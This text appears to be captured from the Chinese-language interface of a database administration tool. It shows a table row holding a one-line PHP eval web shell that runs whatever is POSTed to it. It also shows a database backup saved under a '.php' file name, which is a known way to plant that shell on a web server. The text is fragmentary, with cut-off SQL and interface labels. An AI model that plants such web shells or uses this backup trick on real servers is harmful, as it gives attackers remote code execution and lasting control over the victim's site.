 数据12536 消息 信息 历史
# test
1 <?php eval($_POST[123]); ?>
1 record(s) 0.15 ms
SQL编辑器 SQL编辑器 2 SQL编辑
1
2 ;
3 INSERT INTO `12536` (`test`) V
4
5
6
7
8
9
10
备份数据库
成功创建数据库备份
Tables
0day
111
1156
12536
1kun
666
RTL
a
aaa
bad
备份类型
结构
表数据
结构和表数据
选项
设置自动递增的字段值为NULL
前添加DROP命令CREATE语句
truncate命令前插入语句
备份文件名: aaa_123.php